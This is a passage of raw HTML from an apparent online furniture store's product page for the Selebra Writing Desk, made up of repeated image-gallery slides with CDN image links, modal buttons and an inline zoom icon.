//emfurn.com/cdn/shop/products/EEI-3342-OAK_7.jpg?v=1646718034&amp;width=1346 1346w, //emfurn.com/cdn/shop/products/EEI-3342-OAK_7.jpg?v=1646718034&amp;width=1426 1426w, //emfurn.com/cdn/shop/products/EEI-3342-OAK_7.jpg?v=1646718034&amp;width=1646 1646w, //emfurn.com/cdn/shop/products/EEI-3342-OAK_7.jpg?v=1646718034&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-lightbox" sizes="(min-width: 1400px) 585px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-lightbox" type="button" aria-haspopup="dialog" data-media-id="21366543777877">
      <span class="visually-hidden">
        Open media 2 in modal
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--24961366032681__main-21366544302165"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--24961366032681__main-21366544302165"
            data-alt="Selebra Writing Desk"
          >
            

<div
  class="product-media-container media-type-image media-fit-cover global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//emfurn.com/cdn/shop/products/EEI-3342-OAK_2.jpg?v=1646718052&amp;width=1946" alt="" srcset="//emfurn.com/cdn/shop/products/EEI-3342-OAK_2.jpg?v=1646718052&amp;width=246 246w, //emfurn.com/cdn/shop/products/EEI-3342-OAK_2.jpg?v=1646718052&amp;width=493 493w, //emfurn.com/cdn/shop/products/EEI-3342-OAK_2.jpg?v=1646718052&amp;width=600 600w, //emfurn.com/cdn/shop/products/EEI-3342-OAK_2.jpg?v=1646718052&amp;width=713 713w, //emfurn.com/cdn/shop/products/EEI-3342-OAK_2.jpg?v=1646718052&amp;width=823 823w, //emfurn.com/cdn/shop/products/EEI-3342-OAK_2.jpg?v=1646718052&amp;width=990 990w, //emfurn.com/cdn/shop/products/EEI-3342-OAK_2.jpg?v=1646718052&amp;width=1100 1100w, //emfurn.com/cdn/shop/products/EEI-3342-OAK_2.jpg?v=1646718052&amp;width=1206 1206w, //emfurn.com/cdn/shop/products/EEI-3342-OAK_2.jpg?v=1646718052&amp;width=1346 1346w, //emfurn.com/cdn/shop/products/EEI-3342-OAK_2.jpg?v=1646718052&amp;width=1426 1426w, //emfurn.com/cdn/shop/products/EEI-3342-OAK_2.jpg?v=1646718052&amp;width=1646 1646w, //emfurn.com/cdn/shop/products/EEI-3342-OAK_2.jpg?v=1646718052&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1400px) 585px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--24961366032681__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--lightbox" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//emfurn.com/cdn/shop/products/EEI-3342-OAK_2.jpg?v=1646718052&amp;width=1946" alt="" srcset="//emfurn.com/cdn/shop/products/EEI-3342-OAK_2.jpg?v=1646718052&amp;width=246 246w, //emfurn.com/cdn/shop/products/EEI-3342-OAK_2.jpg?v=1646718052&amp;width=493 493w, //emfurn.com/cdn/shop/products/EEI-3342-OAK_2.jpg?v=1646718052&amp;width=600 600w, //emfurn.com/cdn/shop/products/EEI-3342-OAK_2.jpg?v=1646718052&amp;width=713 713w, //emfurn.com/cdn/shop/products/EEI-3342-OAK_2.jpg?v=1646718052&amp;width=823 823w, //emfurn.com/cdn/shop/products/EEI-3342-OAK_2.jpg?v=1646718052&amp;width=990 990w, //emfurn.com/cdn/shop/products/EEI-3342-OAK_2.jpg?v=1646718052&amp;width=1100 1100w, //emfurn.com/cdn/shop/products/EEI-3342-OAK_2.jpg?v=1646718052&amp;width=1206 1206w, //emfurn.com/cdn/shop/products/EEI-3342-OAK_2.jpg?v=1646718052&amp;width=1346 1346w, //emfurn.com/cdn/shop/products/EEI-3342-OAK_2.jpg?v=1646718052&amp;width=1426 1426w, //emfurn.com/cdn/shop/products/EEI-3342-OAK_2.jpg?v=1646718052&amp;width=1646 1646w, //emfurn.com/cdn/shop/products/EEI-3342-OAK_2.jpg?v=1646718052&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-lightbox" sizes="(min-width: 1400px) 585px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-lightbox" type="button" aria-haspopup="dialog" data-media-id="21366544302165">
      <span class="visually-hidden">
        Open media 3 in modal
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--24961366032681__main-21366544629845"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--24961366032681__main-21366544629845"
            data-alt="Selebra Writing Desk"
          >
            

<div
  class="product-media-container media-type-image media-fit-cover global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//emfurn.com/cdn/shop/products/EEI-3342-OAK_3.jpg?v=1646718059&amp;width=1946" alt="" srcset="//emfurn.com/cdn/shop/products/EEI-3342-OAK_3.jpg?v=1646718059&amp;width=246 246w, //emfurn.com/cdn/shop/products/EEI-3342-OAK_3.jpg?v=1646718059&amp;width=493 493w, //emfurn.com/cdn/shop/products/EEI-3342-OAK_3.jpg?v=1646718059&amp;width=600 600w, //emfurn.com/cdn/shop/products/EEI-3342-OAK_3.jpg?v=1646718059&amp;width=713 713w, //emfurn.com/cdn/shop/products/EEI-3342-OAK_3.jpg?v=1646718059&amp;width=823 823w, //emfurn.com/cdn/shop/products/EEI-3342-OAK_3.jpg?v=1646718059&amp;width=990 990w, //emfurn.com/cdn/shop/products/EEI-3342-OAK_3.jpg?v=1646718059&amp;width=1100 1100w, //emfurn.com/cdn/shop/products/EEI-3342-OAK_3.jpg?v=1646718059&amp;width=1206 1206w, //emfurn.com/cdn/shop/products/EEI-3342-OAK_3.jpg?v=1646718059&amp;width=1346 1346w, //emfurn.com/cdn/shop/products/EEI-3342-OAK_3.jpg?v=1646718059&amp;width=1426 1426w, //emfurn.com/cdn/shop/products/EEI-3342-OAK_3.jpg?v=1646718059&amp;width=1646 1646w, //emfurn.com/cdn/shop/products/EEI-3342-OAK_3.jpg?v=1646718059&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1400px) 585px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--24961366032681__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--lightbox" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//emfurn.com/cdn/shop/products/EEI-3342-OAK_3.jpg?v=1646718059&amp;width=1946" alt="" srcset="//emfurn.com/cdn/shop/products/EEI-3342-OAK_3.jpg?v=1646718059&amp;width=246 246w, //emfurn.com/cdn/shop/products/EEI-3342-OAK_3.jpg?v=1646718059&amp;width=493 493w, //emfurn.com/cdn/shop/products/EEI-3342-OAK_3.jpg?v=1646718059&amp;width=600 600w, //emfurn.com/cdn/shop/products/EEI-3342-OAK_3.jpg?v=1646718059&amp;width=713 713w, //emfurn.com/cdn/shop/products/EEI-3342-OAK_3.jpg?v=1646718059&amp;width=823 823w, //emfurn.com/cdn/shop/products/EEI-3342-OAK_3.jpg?v=1646718059&amp;width=990 990w, //emfurn.com/cdn/shop/products/EEI-3342-OAK_3.jpg?v=1646718059&amp;width=1100 1100w, //emfurn.com/cdn/shop/products/EEI-3342-OAK_3.jpg?v=1646718059&amp;width=1206 1206w, //emfurn.com/cdn/shop/products/EEI-3342-OAK_3.jpg?v=1646718059&amp;width=1346 1346w, //emfurn.com/cdn/shop/products/EEI-3342-OAK_3.jpg?v=1646718059&amp;width=1426 1426w, //emfurn.com/cdn/shop/products/EEI-3342-OAK_3.jpg?v=1646718059&amp;width=1646 1646w, //emfurn.com/cdn/shop/products/EEI-3342-OAK_3.jpg?v=1646718059&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-lightbox" sizes="(min-width: 1400px) 585px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-lightbox" type="button" aria-haspopup="dialog" data-media-id="21366544629845">
      <span class="visually-hidden">
        Open media 4 in modal
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--24961366032681__main-21366544826453"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--24961366032681__main-21366544826453"
            data-alt="Selebra Writing Desk"
          >
            

<div
  class="product-media-container media-type-image media-fit-cover global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//emfurn.com/cdn/shop/products/EEI-3342-OAK_4.jpg?v=1646718065&amp;width=1946" alt="" srcset="//emfurn.com/cdn/shop/products/EEI-3342-OAK_4.jpg?v=1646718065&amp;width=246 246w, //emfurn.com/cdn/shop/products/EEI-3342-OAK_4.jpg?v=1646718065&amp;width=493 493w, //emfurn.com/cdn/shop/products/EEI-3342-OAK_4.jpg?v=1646718065&amp;width=600 600w, //emfurn.com/cdn/shop/products/EEI-3342-OAK_4.jpg?v=1646718065&amp;width=713 713w, //emfurn.com/cdn/shop/products/EEI-3342-OAK_4.jpg?v=1646718065&amp;width=823 823w, //emfurn.com/cdn/shop/products/EEI-3342-OAK_4.jpg?v=1646718065&amp;width=990 990w, //emfurn.com/cdn/shop/products/EEI-3342-OAK_4.jpg?v=1646718065&amp;width=1100 1100w, //emfurn.com/cdn/shop/products/EEI-3342-OAK_4.jpg?v=1646718065&amp;width=1206 1206w, //emfurn.com/cdn/shop/products/EEI-3342-OAK_4.jpg?v=1646718065&amp;width=1346 1346w, //emfurn.com/cdn/shop/products/EEI-3342-OAK_4.jpg?v=1646718065&amp;width=1426 1426w, //emfurn.com/cdn/shop/products/EEI-3342-OAK_4.jpg?v=1646718065&amp;width=1646 1646w, //emfurn.com/cdn/shop/products/EEI-3342-OAK_4.jpg?v=1646718065&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1400px) 585px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--24961366032681__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--lightbox" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//emfurn.com/cdn/shop/products/EEI-3342-OAK_4.jpg?v=1646718065&amp;width=1946" alt="" srcset="//emfurn.com/cdn/shop/products/EEI-3342-OAK_4.jpg?v=1646718065&amp;width=246 246w, //emfurn.com/cdn/shop/products/EEI-3342-OAK_4.jpg?v=1646718065&amp;width=493 493w, //emfurn.com/cdn/shop/products/EEI-3342-OAK_4.jpg?v=1646718065&amp;width=600 600w, //emfurn.com/cdn/shop/products/EEI-3342-OAK_4.jpg?v=1646718065&amp;width=713 713w, //emfurn.com/cdn/shop/products/EEI-3342-OAK_4.jpg?v=1646718065&amp;width=823 823w, //emfurn.com/cdn/shop/products/EEI-3342-OAK_4.jpg?v=1646718065&amp;width=990 990w, //emfurn.com/cdn/shop/products/EEI-3342-OAK_4.jpg?v=1646718065&amp;width=1100 1100w, //emfurn.com/cdn/shop/products/EEI-3342-OAK_4.jpg?v=1646718065&amp;width=1206 1206w, //emfurn.com/cdn/shop/products/EEI-3342-OAK_4.jpg?v=1646718065&amp;width=1346 1346w, //emfurn.com/cdn/shop/products/EEI-3342-OAK_4.jpg?v=1646718065&amp;width=1426 1426w, //emfurn.com/cdn/shop/products/EEI-3342-OAK_4.jpg?v=1646718065&amp;width=1646 1646w, //emfurn.com/cdn/shop/products/EEI-3342-OAK_4.jpg?v=1646718065&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-lightbox" sizes="(min-width: 1400px) 585px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-lightbox" type="button" aria-haspopup="dialog" data-media-id="21366544826453">
      <span class="visually-hidden">
        Open media 5 in modal
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--24961366032681__main-21366545055829"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--24961366032681__main-21366545055829"
            data-alt="Selebra Writing Desk"
          >
            

<div
  class="product-media-container media-type-image media-fit-cover global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//emfurn.com/cdn/shop/products/EEI-3342-OAK_5.jpg?v=1646718071&amp;width=1946" alt="" srcset="//emfurn.com/cdn/shop/products/EEI-3342-OAK_5.jpg?v=1646718071&amp;width=246 246w, //emfurn.com/cdn/shop/products/EEI-3342-OAK_5.jpg?v=1646718071&amp;width=493 493w, //emfurn.com/cdn/shop/products/EEI-3342-OAK_5.jpg?v=1646718071&amp;width=600 600w, //emfurn.com/cdn/shop/products/EEI-3342-OAK_5.jpg?v=1646718071&amp;width=713 713w, //emfurn.com/cdn/shop/products/EEI-3342-OAK_5.jpg?v=1646718071&amp;width=823 823w, //emfurn.com/cdn/shop/products/EEI-3342-OAK_5.jpg?v=1646718071&amp;width=990 990w, //emfurn.com/cdn/shop/products/EEI-3342-OAK_5.jpg?v=1646718071&amp;width=1100 1100w, //emfurn.com/cdn/shop/products/EEI-3342-OAK_5.jpg?v=1646718071&amp;width=1206 1206w, //emfurn.com/cdn/shop/products/EEI-3342-OAK_5.jpg?v=1646718071&amp;width=1346 1346w, //emfurn.com/cdn/shop/products/EEI-3342-OAK_5.jpg?v=1646718071&amp;width=1426 1426w, //emfurn.com/cdn/shop/products/EEI-3342-OAK_5.jpg?v=1646718071&amp;width=1646 1646w, //emfurn.com/cdn/shop/products/EEI-3342-OAK_5.jpg?v=1646718071&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1400px) 585px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--24961366032681__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--lightbox" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//emfurn.com/cdn/shop/products/EEI-3342-OAK_5.jpg?v=1646718071&amp;width=1946" alt="" srcset="//emfurn.com/cdn/shop/products/EEI-3342-OAK_5.jpg?v=1646718071&amp;width=246 246w, //emfurn.com/cdn/shop/products/EEI-3342-OAK_5.jpg?v=1646718071&amp;width=493 493w, //emfurn.com/cdn/shop/products/EEI-3342-OAK_5.jpg?v=1646718071&amp;width=600 600w, //emfurn.com/cdn/shop/products/EEI-3342-OAK_5.jpg?v=1646718071&amp;width=713 713w, //emfurn.com/cdn/shop/products/EEI-3342-OAK_5.jpg?v=1646718071&amp;width=823 823w, //emfurn.com/cdn/shop/products/EEI-3342-OAK_5.jpg?v=1646718071&amp;width=990 990w, //emfurn.com/cdn/shop/products/EEI-3342-OAK_5.jpg?v=1646718071&amp;width=1100 1100w, //emfurn.com/cdn/shop/products/EEI-3342-OAK_5.jpg?v=1646718071&amp;width=1206 1206w, //emfurn.com/cdn/shop/products/EEI-3342-OAK_5.jpg?v=1646718071&amp;width=1346 1346w, //emfurn.com/cdn/shop/products/EEI-3342-OAK_5.jpg?v=1646718071&amp;width=1426 1426w, //emfurn.com/cdn/shop/products/EEI-3342-OAK_5.jpg?v=1646718071&amp;width=1646 1646w, //emfurn.com/cdn/shop/products/EEI-3342-OAK_5.jpg?v=1646718071&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-lightbox" sizes="(min-width: 1400px) 585px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-lightbox" type="button" aria-haspopup="dialog" data-media-id="21366545055829">
      <span class="visually-hidden">
        Open media 6 in modal
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--24961366032681__main-21366545350741"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--24961366032681__main-21366545350741"
            data-alt="Selebra Writing Desk"
          >
            

<div
  class="product-media-container media-type-image media-fit-cover global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//emfurn.com/cdn/shop/products/EEI-3342-OAK_6.jpg?v=1646718076&amp;width=1946" alt="" srcset="//emfurn.com/cdn/shop/products/EEI-3342-OAK_6.jpg?v=1646718076&amp;width=246 246w, //emfurn.com/cdn/shop/products/EEI-3342-OAK_6.jpg?v=1646718076&amp;width=493 493w, //emfurn.com/cdn/shop/products/EEI-3342-OAK_6.jpg?v=1646718076&amp;width=600 600w, //emfurn.com/cdn/shop/products/EEI-3342-OAK_6.jpg?v=1646718076&amp;width=713 713w, //emfurn.com/cdn/shop/products/EEI-3342-OAK_6.jpg?v=1646718076&amp;width=823 823w, //emfurn.com/cdn/shop/products/EEI-3342-OAK_6.jpg?v=1646718076&amp;width=990 990w, //emfurn.com/cdn/shop/products/EEI-3342-OAK_6.jpg?v=1646718076&amp;width=1100 1100w, //emfurn.com/cdn/shop/products/EEI-3342-OAK_6.jpg?v=1646718076&amp;width=1206 1206w, //emfurn.com/cdn/shop/products/EEI-3342-OAK_6.jpg?v=1646718076&amp;width=1346 1346w, //emfurn.com/cdn/shop/products/EEI-3342-OAK_6.jpg?v=1646718076&amp;width=1426 1426w, //emfurn.com/cdn/shop/products/EEI-3342-OAK_6.jpg?v=1646718076&amp;width=1646 1646w, //emfurn.com/cdn/shop/products/EEI-3342-OAK_6.jpg?v=1646718076&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1400px) 585px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--24961366032681__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--lightbox" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//emfurn.com/cdn/shop/products/EEI-3342-OAK_6.jpg?v=1646718076&amp;width=1946" alt="" srcset="//emfurn.com/cdn/shop/products/EEI-3342-OAK_6.jpg?v=1646718076&amp;width=246 246w, //emfurn.com/cdn/shop/products/EEI-3342-OAK_6.jpg?v=1646718076&amp;width=493 493w, //emfurn.com/cdn/shop/products/EEI-3342-OAK_6.jpg?v=1646718076&amp;width=600 600w, //emfurn.com/cdn/shop/products/EEI-3342-OAK_6.jpg?v=1646718076&amp;width=713 713w, //emfurn.com/cdn/shop/products/EEI-3342-OAK_6.jpg?v=1646718076&amp;width=823 823w, //emfurn.com/cdn/shop/products/EEI-3342-OAK_6.jpg?v=1646718076&amp;width=990 990w, //emfurn.com/cdn/shop/products/EEI-3342-OAK_6.jpg?v=1646718076&amp;width=1100 1100w, //emfurn.com/cdn/shop/products/EEI-3342-OAK_6.jpg?v=1646718076&amp;width=1206 1206w, //emfurn.com/cdn/shop/products/EEI-3342-OAK_6.jpg?v=1646718076&amp;width=1346 1346w, //emfurn.com/cdn/shop/products/EEI-3342-OAK_6.jpg?v=1646718076&amp;width=1426 1426w, //emfurn.com/cdn/shop/products/EEI-3342-OAK_6.jpg?v=1646718076&amp;width=1646 1646w, //emfurn.com/cdn/shop/products/EEI-3342-OAK_6.jpg?v=1646718076&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-lightbox" sizes="(min-width: 1400px) 585px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-lightbox" type="button" aria-haspopup="dialog" data-media-id="21366545350741">
      <span class="visually-hidden">
        Open media 7 in modal
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--24961366032681__main-21366545514581"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--24961366032681__main-21366545514581"
            data-alt="Selebra Writing Desk"
          >
            

<div
  class="product-media-container media-type-image media-fit-cover global-media-settings gradient constrain-height"
